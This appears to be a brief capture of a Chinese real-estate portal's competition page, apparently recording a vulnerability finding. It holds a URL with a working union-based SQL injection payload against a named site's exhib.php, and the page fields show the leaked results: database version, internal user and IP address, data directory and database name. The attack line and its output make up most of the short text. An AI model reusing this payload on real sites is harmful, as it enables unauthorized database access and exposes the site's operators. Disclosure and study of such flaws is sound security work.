 焦点房地产-龙山论建
home.focus.cn/lslj/exhib.php?page_id=1%20and%201=2%20union%20select%201,@@datadir,database(),version()
竞赛宗旨
新新论坛
谈房论市
作者：5.1.54-log
作品介绍：
readonly@192.168.242.163
人气：/mydata/my3306/
票数：home
投票支持